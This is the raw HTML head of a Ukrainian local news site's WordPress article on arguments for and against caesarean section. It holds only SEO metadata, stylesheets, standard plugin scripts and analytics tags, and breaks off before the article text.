

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/
body_size: 41770
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Відмітки на користь і проти виконання кесаревого розтину</title>
<meta name="description" content="Кесарів розтин – це хірургічний метод доставки дитини з матки через розріз. Цей метод дозволяє проводити операцію під контролем лікаря і зменшує ризик"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Відмітки на користь і проти виконання кесаревого розтину" />
<meta property="og:description" content="Кесарів розтин – це хірургічний метод доставки дитини з матки через розріз. Цей метод дозволяє проводити операцію під контролем лікаря і зменшує ризик" />
<meta property="og:url" content="https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Корисно" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Відмітки на користь і проти виконання кесаревого розтину" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-12T20:27:34+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Відмітки на користь і проти виконання кесаревого розтину" />
<meta name="twitter:description" content="Кесарів розтин – це хірургічний метод доставки дитини з матки через розріз. Цей метод дозволяє проводити операцію під контролем лікаря і зменшує ризик" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#webpage","url":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/","name":"\u0412\u0456\u0434\u043c\u0456\u0442\u043a\u0438 \u043d\u0430 \u043a\u043e\u0440\u0438\u0441\u0442\u044c \u0456 \u043f\u0440\u043e\u0442\u0438 \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043d\u044f \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u043e\u0433\u043e \u0440\u043e\u0437\u0442\u0438\u043d\u0443","datePublished":"2020-11-12T20:27:34+02:00","dateModified":"2020-11-12T20:27:34+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0412\u0456\u0434\u043c\u0456\u0442\u043a\u0438 \u043d\u0430 \u043a\u043e\u0440\u0438\u0441\u0442\u044c \u0456 \u043f\u0440\u043e\u0442\u0438 \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043d\u044f \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u043e\u0433\u043e \u0440\u043e\u0437\u0442\u0438\u043d\u0443","datePublished":"2020-11-12T20:27:34+02:00","dateModified":"2020-11-12T20:27:34+02:00","author":{"@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041a\u0435\u0441\u0430\u0440\u0456\u0432 \u0440\u043e\u0437\u0442\u0438\u043d \u2013 \u0446\u0435 \u0445\u0456\u0440\u0443\u0440\u0433\u0456\u0447\u043d\u0438\u0439 \u043c\u0435\u0442\u043e\u0434 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0434\u0438\u0442\u0438\u043d\u0438 \u0437 \u043c\u0430\u0442\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0440\u043e\u0437\u0440\u0456\u0437. \u0426\u0435\u0439 \u043c\u0435\u0442\u043e\u0434 \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0438 \u043e\u043f\u0435\u0440\u0430\u0446\u0456\u044e \u043f\u0456\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c \u043b\u0456\u043a\u0430\u0440\u044f \u0456 \u0437\u043c\u0435\u043d\u0448\u0443\u0454 \u0440\u0438\u0437\u0438\u043a","name":"\u0412\u0456\u0434\u043c\u0456\u0442\u043a\u0438 \u043d\u0430 \u043a\u043e\u0440\u0438\u0441\u0442\u044c \u0456 \u043f\u0440\u043e\u0442\u0438 \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043d\u044f \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u043e\u0433\u043e \u0440\u043e\u0437\u0442\u0438\u043d\u0443","@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisno/152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/152643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=152643' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisno%2F152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisno%2F152643-vidmitki-na-korist-i-proti-vikonannya-kesarevogo-roztinu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="9e76620acf08fec5197fc4a7-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
